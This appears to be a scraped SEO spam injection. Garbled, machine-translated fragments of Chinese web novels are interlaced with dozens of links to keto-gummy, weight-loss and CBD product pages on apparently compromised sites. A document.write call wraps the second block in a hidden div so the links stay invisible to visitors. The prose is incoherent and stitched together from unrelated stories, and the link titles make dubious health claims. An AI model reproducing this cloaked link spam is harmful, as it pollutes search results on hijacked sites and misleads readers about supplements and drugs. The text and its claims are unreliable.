<p>The health center actually has people <a href="https://www.sultanbeyli.bel.tr/?health=unlock-i4le4wbm-dive-your-deep-mccarthy-potential-keto-slimming-gummies-into-melissa-a">Unlock Your Slimming Potential: A Deep Dive into Melissa McCarthy Keto Gummies</a> coming in every year, but <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=loss-67d10v3-weight-acv-decoding-journey-the-kelly-connection-clarksons-keto-gummies">Kelly Clarkson’s Weight Loss Journey: Decoding the Keto ACV Gummies Connection</a> every time after the Chinese New Year, all these new people disappear.Although the oxygen was supplemented, the patient still coughed violently and his shortness of breath did not improve.</p>
<p>Li Genmao s wife let go, cried and opened a drawer, took out a few hundred dollars and stuffed it into Du Heng s hand.The first time he ran into the ward, Du Heng s heart skipped a beat.</p>
<p>Sir, everything is packed for you. The clerk s smile was very sweet and beautiful.Suddenly a person in the crowd said loudly, We were drinking together last night.</p>
<p>If Xu <a href="https://www.sultanbeyli.bel.tr/?lifestyle=beat-the-winter-weight--delicious-57bp-juices-for-festive-health-amp-flavor">Beat the Winter Weight: 7 Delicious Juices for Festive Health &amp; Flavor</a> Qian is really Xu Qi an, what we have to face is the Central Plains, and even the whole world s number one young generation.The Dafeng court will not <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=gummies-cider-can-apple-help-your-amp-how-vinegar-weight-the-me1x-keto-boost-loss-heat-and-beat">Beat the Heat and Boost Your Weight Loss: How Keto &amp; Apple Cider Vinegar Gummies Can Help</a> pay <a href="https://www.sultanbeyli.bel.tr/?features=fuel-your-transformation-a-deep-dive-into-vita-keto-fuel-gummies-and-y3m6-exogenous-ketones">Fuel Your Transformation: A Deep Dive into Vita Keto Fuel Gummies and Exogenous Ketones</a> for what these people do.</p>
<p>During this process, Xu Qi an has been following him.No appointment, I don t have a single drop.Xu Qi an in the distance looked cold and complained in his heart.</p>
<p>Xu Yuanhuai s mission has been fulfilled, he tentatively tested Xu Qi an s combat strength, and in the gap between the siblings retreating slowly, this mainstay force in both Buddhism and Qianlong City made a preliminary plan to fight against the enemy.It is very famous in some circles in <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=power-in-and-the-productivity-of-3ca30p-creativity-potential-more-five-unlocking">The Power of Five: Unlocking Potential in Creativity, Productivity, and More</a> Yongzhou.Every time it was time for the banquet, the carriages of dignitaries and dignitaries came in an endless stream.</p>
<p>Let s see how you put on airs in front of me in the future.Ahead is a dreamland, <a href="https://www.sultanbeyli.bel.tr/baskan/?health=body-the-sculpt-qk028u-gummies-x-your-secret-keto-summer-simple-of-lean">Sculpt Your Summer Body: The Simple Secret of Lean X Keto Gummies</a> the sky is as blue as washing, the grassland is rolling, and a tall brown horse is gnawing <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=your-weight-can-76f-unlock-loss-metformin-aid-unexpected--ways-metabolism">Unlock Your Metabolism: 10 Unexpected Ways Metformin Can Aid Weight Loss</a> <a href="https://www.sultanbeyli.bel.tr/?knowledge=beat-the-holiday-bloat--delicious-shakes-to-help-you-lose-weight-this-rri709g-winter">Beat the Holiday Bloat: 5 Delicious Shakes to Help You Lose Weight This Winter</a> grass with its head down.</p>
<p>Although there will be negative and unhappy mood due to some bad experiences on the way, <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=secret-the-journey-your-revolutionize--vinegar-unlock-how-llswpf2o-could-apple-in-cider-weight-loss">Unlock the Secret: How Apple Cider Vinegar Could Revolutionize Your Weight Loss Journey in 2025</a> but that is <a href="https://www.sultanbeyli.bel.tr/?spotlight=unlock-your-fastest-weight-loss-qv5-yet--sciencebacked-strategies-for-">Unlock Your Fastest Weight Loss Yet: 5 Science-Backed Strategies for 2026</a> also one of the experiences.Can the girl know Li Lingsu The middle aged Taoist said indifferently.</p>
<p>Unexpectedly, the math teacher behind him held the pointer and showed a nuclear smile.On the wall outside the inn, there is a painting of a nine petal lotus.</p>
<p>What if he hadn t been plundered by the Dongfang sisters He also has a magic weapon for storage One is a storage bag given by the master when he traveled down the mountain.King Kong of Difficulty said in a deep voice I wanted to go to Qianlong City.</p>
<p>The <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=1tl3-weight--loss-cider-apple-recipes-unlock-amp-for-your--metabolism-vinegar-real-beyond">Unlock Your Metabolism: 5 Apple Cider Vinegar Recipes for Real Weight Loss (2025 &amp; Beyond)</a> Dharma <a href="https://www.sultanbeyli.bel.tr/baskan/?media=gummies-the-your-goli-weight-behind-potential-m0t1-unlock-science-loss">Unlock Your Weight Loss Potential: The Science Behind Goli Gummies</a> is so exquisite that you can comprehend it A man with a dislocated arm scolded angrily Leizhou is ours.They include but are not limited to mice, snakes, dogs, cats, and insects.</p>
<p>Xu Qiding considered for a long time I will try <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=7sd6-detoxes-unlock-harsh-weight-metabolism-teas-without-that-your--loss-support">Unlock Your Metabolism: 7 Teas That Support Weight Loss (Without Harsh Detoxes)</a> to help you, but there is no guarantee of success.All his emotions tended to explode, which left him dumbfounded and silent for a while.</p>
<p>This dog thief is finally dead.Hey, he deserves it You have met someone you can t afford to <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=summer-apple-takes-gummies--vinegar-in-wellness-which-cider-b963w-vs-prize-the-boost--liquid">Summer Wellness Boost: Apple Cider Vinegar Gummies vs. Liquid – Which Takes the Prize in 2025?</a> offend.The love saving Arhat offered a golden bowl.The golden bowl was turned upside down, casting a clear golden light, and several figures appeared in the golden light.</p>
<p>Only the impulse to convert to Buddhism remained in their minds.69, the fastest update Dafeng hit more people Plop.</p>
<p>It is normal for my father not to take me seriously.Hearing this, Mu Nanzhi let out a huh , raised her right wrist, and the sleeve slipped off, revealing her snow white and slender wrist, as well as the string of Buddhist beads.</p>
<p>It is not bad to have such an opportunity to meet him.This scholar, who had a rough life, finally paid his life for this sentence.</p>
<p>I didn t try to find out the identity of the superior, but I guess that the destination of the carrier pigeon is probably not my superior s residence.Interesting Liu Hongmian chuckled and said, If I can defeat Xu Yinluo here, I will definitely go back to Jianzhou Wanhualou during this trip to Jianghu, and show off to those little bastards.</p>
<p>In this way, the <a href="https://www.sultanbeyli.bel.tr/?lifestyle=fuel-your-k13sssurm-fat-loss--delicious-amp-healthy-shake-recipes">Fuel Your Fat Loss: 6 Delicious &amp; Healthy Shake Recipes</a> Yufengzhou is enough to be <a href="https://www.sultanbeyli.bel.tr/?health=unlock-your-best-self--keto-intermittent-fasting-plans-for-a-healthier--7rz02">Unlock Your Best Self: 7 Keto Intermittent Fasting Plans for a Healthier 2026</a> listed as one of the twelve magic weapons of the Witch God Sect.This is the world.The slender golden dragon was quietly frozen in the air.</p>
<p>In <a href="https://www.sultanbeyli.bel.tr/?discussion=unlock-7mv1z9an-your-metabolism-how-apple-cider-vinegar-gummies-can-transform-your-weight-loss">Unlock Your Metabolism: How Apple Cider Vinegar Gummies Can Transform Your Weight Loss</a> <a href="https://www.sultanbeyli.bel.tr/?faq=unlock-your-metabolism-how-adrenal-cocktail-support-can-boost-weight-loss-amp-curb-rlvv7-cravings">Unlock Your Metabolism: How Adrenal Cocktail Support Can Boost Weight Loss &amp; Curb Cravings</a> front of fourth rank peak experts, any disguise technique is a bluff, which can be seen at a glance.He was in the capital when Buddhism was fighting, and his original intention was to <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=potential-your-unlock-in-loss-weight-behind-2b6-the-exploring-ozempic-science-">Unlock Your Weight Loss Potential: Exploring the Science Behind Ozempic in 2025</a> go to the battle between heaven and man.</p>
<p>Du Heng didn t want to, but he was happy and relaxed.Du Heng smiled and looked at the <a href="https://www.sultanbeyli.bel.tr/?collections=unlock-your-weight-1bc-loss-potential--natural-recipes-to-complement-your-mounjaro-journey">Unlock Your Weight Loss Potential: 5 Natural Recipes to Complement Your Mounjaro Journey</a> little girl jumping in front of him, with her delicate skin and healthy body.</p>
<p>Such words attracted the other young doctors in front of him to agree, saying that they would learn from Dr.The phenomenon of dizziness , is the phenomenon of drug fighting, which is a phenomenon in which the body adjusts after a person is seriously ill and takes medicine.</p>
<p>But we can t just let it go. Du Heng has spent fifty to sixty thousand for this lawsuit.Anyone who dares to volunteer to drive on this road, this sky, is confident in his own driving, and everyone is in the same car.</p>
<p>Du Heng became his graduate student as he wished, and it was a continuous study.You don t have to know it yourself anymore. It s called boiling medicine, or it s a hard trip.</p>
<p>It s really not worth it <a href="https://www.sultanbeyli.bel.tr/?insights=sculpting-your-best-self-debunking-the-biggest-belly-fat-loss-myths-in-c3ziy6j-">Sculpting Your Best Self: Debunking the Biggest Belly Fat Loss Myths in 2026</a> to risk the life of a young man for four thousand people.Du Heng even suspected that if he took this photo to a meeting, he might not be able to recognize it even if they met each other.</p>
<p>Several checkups done in the capital had such check results.I don t accept that trick.Du Heng looked at Liao Quansheng with <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=apple-the-keto-cider-rise-potential-unlock-metabolic-of-gummies-your-vinegar-via-d4iuqndd">Unlock Your Metabolic Potential: The Rise of Via Keto Apple Cider Vinegar Gummies</a> mocking eyes, which made Liao Quansheng feel hairy <a href="https://www.sultanbeyli.bel.tr/?spotlight=unlock-your-bodys-potential--95bjr4-apple-cider-vinegar-benefits-for-belly-fat-reduction">Unlock Your Body’s Potential: 6 Apple Cider Vinegar Benefits for Belly Fat Reduction</a> all over, Why are you looking at me like that Do you still know how to touch Ximai Nonsense, after all, we are also people who have studied Chinese medicine for 5 <a href="https://www.sultanbeyli.bel.tr/?guides=unlock-your-potential-a-deep-dive-into-keto-bhb-3qroif-salts-gummies-for-rapid-weight-loss">Unlock Your Potential: A Deep Dive into Keto BHB Salts Gummies for Rapid Weight Loss</a> years.</p>
<p>Traditional Chinese medicine is to <a href="https://www.sultanbeyli.bel.tr/?research=wellness-a-luxe-guide-potential-unlock-your-keto-to-comprehensive-9k0-gummies-acv">Unlock Your Wellness Potential: A Comprehensive Guide to Keto ACV Luxe Gummies</a> treat people and save lives, not to do arithmetic problems on paper.If you tell me, I might be able to help you. Of course, if you think it s not necessary, it s because your privacy is inconvenient, so you don t have to tell me.</p>
<p>Similarly, we are studying medicine, and the final battlefield <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=cider-for-vinegar-1tob--weight-unleash-loss-apple-faster-your-recipes-metabolism">Unleash Your Metabolism: 5 Apple Cider Vinegar Recipes for Faster Weight Loss</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=7x4hqxer-your-keto-keto-journey-support-with-fueling-gummies-yearround">Fueling Your Keto Journey: Year-Round Support with Keto Gummies</a> is in the ward.Gong Daoyang felt the coolness of the wound and couldn t help but ask, What kind of ointment are you using It feels <a href="https://www.sultanbeyli.bel.tr/?movie=unlock-sustainable-weight-loss-a-deep-dive-into-keto-science-keto-burn-t308h51g4-bhb-gummies">Unlock Sustainable Weight Loss: A Deep Dive into Keto Science Keto Burn BHB Gummies</a> cool, and it doesn t seem to hurt so much.</p>
<p>It s not that he doesn t know, but he has formed a certain habit of thinking due to his long term internal medicine diagnosis and treatment.You should be able to think of a way, after all, special talents need special treatment.</p>
<p>the purpose of the call. Gu Fu and Du Heng were so honest that Li Qin, who had just answered the phone and spoke in a coquettish tone, was speechless for a long time.Western medicine analgesic injections usually contain pain soothing drugs.</p>
<p>He was about to stand up and get angry, but unexpectedly Du Heng said directly, Mr.As soon as he straightened up, Grandpa Wu Shengnan stood up excitedly, looked at Du Heng and asked seriously, Xiao Du, what does this mean when it moves Looking at the slightly agitated Wu family, Du Heng said with certainty She said in a tone of voice, If it moves, it means the toes are responding, and the meridians and blood vessels have begun to recover.</p>
<p>Me Du Heng s expression was a little stiff. You co authored it and snatched someone else s admission quota.The boy used a lot of force, and Du Xueting, who had just stood in the middle, <a href="https://www.sultanbeyli.bel.tr/?lifestyle=sculpt-your-core--powerful-tx1r-exercises-to-blast-belly-fat-in-">Sculpt Your Core: 5 Powerful Exercises to Blast Belly Fat in 2026</a> was pushed and staggered.</p>
<p>At this time, the doctor who just spoke suddenly said, Does this Doctor Du have any better solution for Officer Wu s <a href="https://www.sultanbeyli.bel.tr/baskan/?media=leg-to-x4uxqbq-fat-amp--back-sculpt-a-days-in-approach-realistic-your-self-best-reducing">Sculpt Your Best Self: A Realistic Approach to Reducing Back &amp; Leg Fat in 30 Days</a> condition Du Heng nodded, In my personal opinion, Miss Wu s condition is not yet at the point where amputation is necessary.The person in the consulting room was Yu Haiting. When he saw Du Heng talking to Liang Yichang, he just nodded and said hello, <a href="https://www.sultanbeyli.bel.tr/?media=beat-the-summer-heat-amp-slim-down--3rv4jd-easy-apple-cider-vinegar-recipes">Beat the Summer Heat &amp; Slim Down: 5 Easy Apple Cider Vinegar Recipes</a> and then clicked on the movie uploaded on the computer to watch it.</p>
<p>Du Heng found that if he didn t make a sound or make some moves, he couldn t seem to get in.Du Hengdu I told you about. The old man s eyes lit up, and he stood up and sat up again, Hey, you are Doctor Du.</p>
<p>can be collected Effectively treated 1516 1000 cases in progress , and will be rewarded with specialization in facial features.Why are you still running out for meetings every day There is no one among your Chinese medicine practitioners.</p>
<p>Du Heng looked at the disconnected mobile phone and said to Qi Gang s wife, Sister in law, there is no news about Lao Qi from the police station, and Lao Qi s phone has always been powered on.He didn t burn the paper for the first seven days, and he didn t come back to burn the paper during <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=6906kvkg1-canadian-for-your-nucentix-journey-gummies-keto-keto-top-unlock--retailers">Unlock Your Keto Journey: Top 5 Canadian Retailers for Nucentix Keto Gummies</a> the New Year.</p>
<p>But if Du Xueting knew, <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=slimmer-silhouette-loss-weight-unlock-your-of-exploring-benefits-tea-the-h5viaa-mate">Unlock Your Slimmer Silhouette: Exploring the Weight Loss Benefits of Mate Tea</a> her little Can she bear it when her uncle is called eldest brother by her friend Here, Zhu Minyan seized the opportunity to chat with Du Heng, talking about everything, and squeezed Zhang Xintian outside to do it in a hurry, but he really couldn t get in the conversation between Du Heng and Du Heng.</p>
<p>A child of this age has insufficient kidney essence.The tongue is pale and thick, the tooth marks on the edges are very obvious, and the tongue coating is thin and white.</p>
<p>Even new grass will grow better because of the ash.The giant nine giants will drink the catastrophic disaster.</p>
<p>And <a href="https://www.sultanbeyli.bel.tr/?discussion=unlock-2yl74j-your-morning--apple-cider-vinegar-tonics-for-a-faster-metabolism">Unlock Your Morning: 5 Apple Cider Vinegar Tonics for a Faster Metabolism</a> fortunately, the plant in the black thorn forest is very domineering.Even Li Jianwei next to him felt that Du Heng was extremely courageous.</p>
<p>But when the hospital made follow up calls, he either didn t answer, hung up, or simply talked about his current situation and never talked much.A general cleaning before New Year s Eve began with great vigor.</p>
<p>Although it is said that rabbits do not eat grass near their nests, when they are hungry and anxious, they cannot stop eating.This does not mean that he just treated it as nothing, he was not <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=flavor-without-acidity-delicious-cider-the-vinegar-apple-alternatives-for-unlock-exploring-yfirh796-cooking">Unlock Flavor Without the Acidity: Exploring Delicious Apple Cider Vinegar Alternatives for Cooking</a> the kind of person who could do anything <a href="https://www.sultanbeyli.bel.tr/?discussion=unlock-your-potential--unexpected-health-benefits-of-raw-u7st-apple-cider-vinegar-with-mother-for-the-modern-hustle">Unlock Your Potential: 8 Unexpected Health Benefits of Raw Apple Cider Vinegar with Mother for the Modern Hustle</a> in his face.</p>
<p>Who can blame them It was those four who didn t respond, and it was Du Heng s intervention a few days ago that kept them from making a fuss.After all, it was For this kind of thing, subjective will is definitely stronger than objective will.</p>
<p>To correct this problem, it is necessary to break the underlying thinking logic in this person s mind and then reshape the new logical code.After thinking for a long time, he said, I can t come up with dialectics.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 15533
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>I guess number six, or the Book of the Earth is sealed.I hope you can handle this matter carefully.General Li is too famous, I am just a little copper Gong.</p>
<p>More <a href="https://desertgate.ae/yfaGjGl/cbd-and-relief-508-gummies-pain-comfort-with-unlock/">Unlock Comfort and Pain Relief with CBD Gummies</a> than one hundred and thirty people left the mansion of Commander Du.There was a mole between his eyebrows, which made his ordinary appearance a little special.</p>
<p>Who can learn one out of ten, I focus on training.These gongs and silver gongs are all under his command.I would <a href="https://desertgate.ae/pQpIp/on-cv-1234-a-toprated-sciences-review-picks-amazon-cbd-from-oil/">Top-Rated CBD Oil Picks from CV Sciences on Amazon: A Review</a> like to do my best for His Majesty.The eunuch said as he leaned down.</p>
<p>Zhuang Xiang <a href="https://desertgate.ae/DpRwMIXzHY/47-unlocking-sweet-sleep-with-restful-dreams-nights-vitafusion-ahead-well-gummies/">Sweet Dreams Ahead: Unlocking Restful Nights with Vitafusion Sleep Well Gummies</a> immediately turned his face away and glanced at the two pages of letter paper.Xu Lingyue watched the backs of Nangong Qianrou and the other three as they entered the hall.</p>
<p>Back at the Yamen, the four Jin Luos first <a href="https://desertgate.ae/ABAhL/cbd-gummies-a-guide-comprehensive-finding-from-1235-with-tinnitus-relief/">Finding Relief from Tinnitus with CBD Gummies: A Comprehensive Guide</a> went to the Haoqi Building to listen to Wei Yuan s teachings and show their loyalty.She got a big deal and became a famous prostitute, so she should be content.</p>
<p>This Xu Qi an is so talented In time, our yamen might have to add another Jin Luo.The humble job will be resigned.Xu Qi an slipped away.</p>
<p>Then hand it back to Wei Yuan.Wei Yuan shook his head, didn t answer, looked at the jar The bottle <a href="https://desertgate.ae/dessHJWs/cbd-nature-a-unlocking-1357-the-bloom-gummies-into-of-power-deep-dive/">Unlocking the Power of Nature: A Deep Dive into Bloom CBD Gummies</a> is for you, that s mine.After checking that Ming Yan Hua Kui s breathing and heartbeat were normal, Xu Qi an left the Qingchi <a href="https://desertgate.ae/krqDVVya/anatomy-88302-one-of-gummies-cbd-the-power-a-review-of-unleashing-comprehensive-cbd/">Unleashing the Power of CBD: A Comprehensive Review of Anatomy One CBD Gummies</a> Yard with a question in his <a href="https://desertgate.ae/DvU/a-holistic-gummy-with-your-vitamins-3040-approachstrong-strongunlock-health-optimal/"><strong>Unlock Your Optimal Health with Gummy Vitamins: A Holistic Approach</strong></a> mind Why do you want me to bow my head for a second Xu Qi an dragged his exhausted body into Yingmei Xiaoge, was led into the master bedroom, and saw his eyes crying like peach fragrance.</p>
<p>What do the other codes refer to Song Tingfeng asked himself and answered It should tell us who to go to and how to go to the black market.Turning his head to look, it was a warlock in white with <a href="https://desertgate.ae/rnGjEBMd/cbd-881--naturals-gummies-nuleaf/">#1: NuLeaf Naturals CBD Gummies</a> his back turned to <a href="https://desertgate.ae/spxC/the-cbd-mg-comprehensive-the-8039-gummies-unlock-choosing-power-to-best-guide-a-cbd-of/">Unlock the Power of CBD: A Comprehensive Guide to Choosing the Best 2025mg CBD Gummies</a> him.</p>
<p>The voice of feet came, it was the chief minister speaking.The official ship slowly headed north and set foot on the way home.</p>
<p>Wei Gongzi is the nephew of the magistrate of Yuzhou, and he is full of food.Lina knew that these people were poisoned by the desire to bewitch.</p>
<p>Xu Qi an did so in a <a href="https://desertgate.ae/nNbwOjAm/sleep-with-lights-guide-6818-restful-achieving-a-out-comprehensive/">Achieving Restful Sleep with Lights Out: A Comprehensive Guide</a> daze.After two breaths, he raised his head and found that the man in white was no longer there.He has been a watchman <a href="https://desertgate.ae/PGYzZIaixX/relief-stress-therazen-4200-natural-to-cbd-a-for-and-gummies-guide-unlocking-anxiety/">Unlocking Natural Relief: A Guide to Therazen CBD Gummies for Stress and Anxiety</a> for so long, and his experience and knowledge have accumulated rapidly , I know that many banshees are good at harvesting tonics, and turn men into medicine dregs.</p>
<p>But Xu Qi an was not reckless, and asked cautiously What s the matter Old man, he said it well.With a bang sound from the bowstring, the sharp arrow shot away angrily.</p>
<p>Once we <a href="https://desertgate.ae/JQoGzr/of-guide-power-741-a-pure-canna-unlocking-the-gummies-cbd-nature-comprehensive-to/">Unlocking the Power of Nature: A Comprehensive Guide to Pure Canna CBD Gummies</a> catch Yang Chuannan and torture him, he will definitely defend himself and tell everything he knows in order to prove his innocence.Song Tingfeng s eyes lit up I have a bold idea.Xu Qi an immediately interrupted Put away your bold idea, <a href="https://desertgate.ae/cGip/for-a-gummies-of-cbd-critical-review-ed-4717/">a critical review of cbd gummies for ed</a> because the Governor has a <a href="https://desertgate.ae/vbmprBNPq/ditch-evergreen-06373-the-cbd-potential-stiffness-farms-of-gummies-unlock-the/">Ditch the Stiffness: Unlock the Potential of Evergreen Farms CBD Gummies</a> strict set of <a href="https://desertgate.ae/lqMBk/introduction-72023/">Introduction</a> criminal laws here.</p>
<p>Xu Qi an turned his head and shouted Master Governor, Song <a href="https://desertgate.ae/ckmHqic/from-327-are-ingredients-animalderived-free-sleep-gummies-olly/">Are Olly Sleep Gummies Free from Animal-Derived Ingredients?</a> Tingfeng is prevaricating and cheating, and deducting his money.I didn t pay attention to the other watchmen.Li Miaozhen nodded, as long as Xu Qi an didn t investigate secretly, others can ignore it.</p>
<p>It s just that no one <a href="https://desertgate.ae/dcA/benefits-272-expert-cbd-opinions-review-gummies-science-and-pure-activgenix/">activgenix pure cbd gummies review benefits science and expert opinions</a> will take it seriously, and don t advocate it and don t bother to care about it.This familiar breath.At this moment, Xu Qi an confirmed that <a href="https://desertgate.ae/aiQsLFhTmU/hemp-your-for-mind-soothe-anxiety-products-50-top-relief/">Soothe Your Mind: Top Hemp Products for Anxiety Relief</a> the young monk was indeed the severed hand.</p>
<p>Governor Zhang waved his hand, and said in an impatient tone, Say what you have to say, and get out <a href="https://desertgate.ae/ehDYIO/cbd-for-and-power-a-at-unwrapping-truth-relaxation-closer-62617-pain-gummies-look-the-relief/">Unwrapping the Truth: A Closer Look at Power CBD Gummies for Pain Relief and Relaxation</a> after you finish.The magistrate sneered.Then, what about the poison of the white worm The candles you burn every day are enough.</p>
<p>Song Tingfeng shook his <a href="https://desertgate.ae/ZzWcfG/the-makers-cbd-blood-gummies-truth-support-do-64816-uncovering-deliver/">Uncovering the Truth: Do Makers CBD Blood Support Gummies Deliver?</a> head and rejected this proposal.Xu.With your ability, you are qualified to let me call you Mr.</p>
<p>I believe in Yang Chuannan not only because of getting along with each other and fighting side by side.There is <a href="https://desertgate.ae/hpwA/to-502-your-finding-and-dose-perfect-gummies-a-dosage-effects-cbd-guide/">Finding Your Perfect Dose: A Guide to CBD Gummies Dosage and Effects</a> a deeper inside story involved behind it, not as simple <a href="https://desertgate.ae/LhGG/relaxation-with-best-the-wellness-and-gummies-farm-cbd-unlock-0999-enhance-deep/">Unlock Deep Relaxation and Enhance Wellness with the Best Farm CBD Gummies</a> as struggling for territory.</p>
<p>After all, in Baidi City, officials above the fourth rank <a href="https://desertgate.ae/wYdLYwDcF/blessedcbd-best-reasons-20923-uk-cbd-theyre--gummies-top/">best cbd gummies uk blessedcbd 3 reasons theyre top</a> may be behind the scenes.The mastermind behind the scenes.The first option is to be eliminated directly, while the second option is too time consuming.</p>
<p>When the second uncle s colleagues came to <a href="https://desertgate.ae/KfjnAgbhh/of-products-83-benefits-hempbased/">Benefits of Hemp-Based Products</a> visit and be guests at home, they would point to Xu Qi an <a href="https://desertgate.ae/GvGSTbanpl/cbd-of-gummies-boost-65-wellbeing-your-how-can-recovery-power-unlock-the/">Unlock the Power of CBD Recovery: How Gummies Can Boost Your Well-being</a> and say This is your son Or pointing to Xu Erlang and saying Your daughter is <a href="https://desertgate.ae/oGwulvVf/cbdstrong-strongwhat-03-is/"><strong>What is CBD?</strong></a> so beautiful.The supervisor became even more angry.Oh, it s in my bag.</p>
<p>My lady, my lady the servant girl chased after her, and saw her own lady leaning her back against the door in a daze.up.Solved the mystery and found it out Everyone present was ecstatic, but they couldn t believe it.</p>
<p>Okay, okay, little and little Like my daughter in law, I can go shopping in the city, but I can t go to the Jiaofang Office.This punch was ordinary, with double D in strength and speed, and there was no threat at all.</p>
<p>I admire itXu Qi an looked at <a href="https://desertgate.ae/mJAOGzn/in-cbd-01910-a-relief-top-serenity-bottle-gummies-finding-stress-for/">Finding Serenity in a Bottle: Top CBD Gummies for Stress Relief</a> the letter with a dull expression.</p>
<p>Yu Liao knew that there must be another origin, Su Ziyang s son, Su Mu, also mentioned Gu Jia s parents, and he <a href="https://desertgate.ae/AHTqtrYB/comprehensive-the-alpha-cbd-of-labs-power-a-review-unlocking-6654/">Unlocking the Power of Alpha Labs CBD: A Comprehensive Review</a> probably had something to do with the old devil.It was at this time that Tan Su glanced at him carefully.</p>
<p>This man was also the woman s husband, and he fell into a pool of blood before <a href="https://desertgate.ae/siCDU/holistic-gummies-a-the-guide-cannabinoids-power-cbdthc-43-unlock-of-to/">Unlock the Power of Cannabinoids: A Holistic Guide to CBD/THC Gummies</a> turning around.After her words, the three of them all focused their eyes on her.</p>
<p>Not to mention calling her Auntie, <a href="https://desertgate.ae/Ezv/canna-unlock-2755-comprehensive-pure-power-the-a-cbd-guide-gummies-to-cbd-of/">Unlock the Power of CBD: A Comprehensive Guide to Pure Canna CBD Gummies</a> she should be called Ma am, but she called herself a goddamn name.It circled to the back of her head and finally hung back to her chest.</p>
<p>My brother is right, all <a href="https://desertgate.ae/iYsFD/unlocking-healing-natural-cbd-uk-comprehensive-a-to-the-the-guide-resources-power-of-34-in/">Unlocking the Power of CBD: A Comprehensive Guide to Natural Healing Resources in the UK</a> of you Yes, yes and no It s ok, but the one who forced Lai Lai was very sensible.After saying that, Qin Su bowed down and sat down, with a smile in his eyes as he stretched out his hand to caress the tombstone He lowered his voice and continued My son is doing well, and I have found the person who will always be with me.</p>
<p>After a long time, Meng Xun sat across <a href="https://desertgate.ae/OjJgpO/cbd-cannabinoids-optimal-the-science-unlock-full-72374-behind-wellness-potential-gummies-of-for-the/">Unlock the Full Potential of Cannabinoids: The Science Behind CBD Gummies for Optimal Wellness</a> from Su Yan er.His words suddenly came out from the quiet room, and Yu <a href="https://desertgate.ae/DVaAHek/cbd-behind-21-science-steel-benefits-cbd-gummies-blue-and-reviews/">blue steel cbd gummies benefits reviews and science behind cbd</a> Liao returned to his narrow and long eyes in surprise.</p>
<p>Not to mention Gu Jia, but Qin Su s side too.I saw that the vines gathered in Qin Su s left hand were shattered by Gu Jia s blow, <a href="https://desertgate.ae/cdZsgCa/flowerstrong-seeds-queen--thca-dominant-strong-7800-royal/"><strong>1. Royal Queen Seeds - THC-A Dominant Flower</strong></a> and the <a href="https://desertgate.ae/CtYBYqHqH/blood-review-sugar-6411-raise-vitamins-a-gummy-comprehensive-can/">Can Gummy Vitamins Raise Blood Sugar? A Comprehensive Review</a> cyan colored spirit gathering vines were shattered and scattered with little blue light at the moment.What was she doing Su Yan er witnessed the series of operations of the two with her own eyes.</p>
<p>There are almost no monks who are not blood stained.Before <a href="https://desertgate.ae/pIGCI/toprated-62-unlocking-pain--relief-cbd-natural-for-creams/">Unlocking Natural Pain Relief: Top-Rated CBD Creams for 2025</a> the combination, she must have misunderstood who she is from Qin Su.</p>
<p>Hurry up and admit to Master.Meng Xun also came over and hurriedly raised his head to salute the master above and said, Master, senior brother may have been confused when copying last night.Therefore, he suppressed the darkness that <a href="https://desertgate.ae/djHpHKknA/canadians-leafz-a-wellness-its-prioritize-green-smart-why-gummies-choice-with-cbd-84/">Canadians Prioritize Wellness with Green LeafZ CBD Gummies: Why It's a Smart Choice</a> was growing madly in his heart, and the ruthless formula became his only way out at that time.</p>
<p>Su Yan er and Meng Xun tried their best to control the expressions on their faces, especially after hearing the word Su Su, the corner of Su Yan er s mouth twitched.After a long time, perhaps the man above couldn t bear their silence, and threw the fan in his hand, instantly cutting the neck of a man in the front row.</p>
<p>Master, I already like you enough.Tan Su lowered his head, and the two of them touched their foreheads, and a faint warmth rose to the tip of their hearts.He patted the burden behind him and said Master, please bring a change of clothes, I can pack it here.</p>
<p>However, Yu Liao and Qin Su looked at each other and shook their heads lightly.Just when Su Mu wanted to use a sword <a href="https://desertgate.ae/wIHbK/248-you-for-the-power-cbd-a-gummies-guide-of-best-unleash-the-to-comprehensive-finding/">Unleash the Power of CBD: A Comprehensive Guide to Finding the Best Gummies for You</a> as a bayonet, his father Su Ziyang suppressed him Actions.</p>
<p>The moment she passed out from <a href="https://desertgate.ae/KeyEQFD/cbd-aaron-reviews-rodgers-72/">aaron rodgers cbd reviews</a> a coma, what she thought was How sad it would be for Qin Su to come back later, and Yan er and <a href="https://desertgate.ae/EftxjMOSeJ/-top-best-7362-cbd-vape/">best cbd vape 2025 top</a> Meng Xun.Thinking of this The corner of Su s lips twitched lightly.</p>
<p>Just when she was about to break free, Tan Su politely let go of her hand.Perhaps it <a href="https://desertgate.ae/rAl/benefits-for-good-gummies-science-understanding-11-pain-cbd-are-and-the/">are cbd gummies good for pain understanding the benefits and science</a> <a href="https://desertgate.ae/VlhJuoR/the-sleep-behind-and-85251-science-cbd/">The Science Behind CBD and Sleep</a> was the reason why the Lingtian hadn t fully recovered yesterday, and the boy s usual cold <a href="https://desertgate.ae/DZKGtGABYl/of-83575-twist-unlocking-cannabisinfused-gummies-sweet-sleep-a-the-with-power-dreams-for-better/">Sweet Dreams with a Twist: Unlocking the Power of Cannabis-Infused Gummies for Better Sleep</a> complexion was even worse today.</p>
